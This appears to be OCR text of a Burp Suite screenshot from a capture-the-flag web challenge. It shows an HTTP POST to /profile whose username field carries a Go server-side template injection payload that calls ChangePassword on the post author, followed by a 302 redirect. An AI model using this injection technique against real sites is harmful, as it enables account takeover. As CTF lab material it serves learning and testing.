 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /profile HTTP/1.1
2 Host: challenge.ctf.games:30452
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://challenge.ctf.games:30452
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.ctf.games:30452/profile
13 Cookie: better-auth=
eyJpZCI6Mn0.YUYIjw.QBkIkJbRvDmQmcSQ9IHbpegSwxA; sticky-notes=
eyJjc3JmX3Rva2VuIjoiMzE4ZjYyZjczMTkxNWMxNzYxZjI2Yjc5NjdjYjYwYjEz
N2QyNDIyMyIsImlkIjoyfQ.YUYNNA.ZUKHaYbseybdq12Ku2Q4DItciHU;
goblog-session=
MTYzMTk4MzYzMnxEdi1CQkFFQ180SUFBUkFCRUFBQVJmLUNBQUVHYzNSeWFXNW5E
QWtBQjNWelpYSXRhV1FHYzNSeWFXNW5EQ1lBSkdGaVpXWXdZalUzTFdRME5HTXRO
RGd5WXkxaU1tVXdMVGRsWldaaU9USXlPR0ZsTVE9PXyQ7rkYwoPqD1hutvudyB5J
Z3iftsUemokvEsCoH13ubg==
14 Upgrade-Insecure-Requests: 1
15
16 username=%7B%7B.Post.Author.ChangePassword "nyx"%7D%7D
1 HTTP/1.1 302 Found
2 Location: /
3 Date: Sat, 18 Sep 2021 17:06:39 GMT
4 Content-Length: 0
5 Connection: close
6
7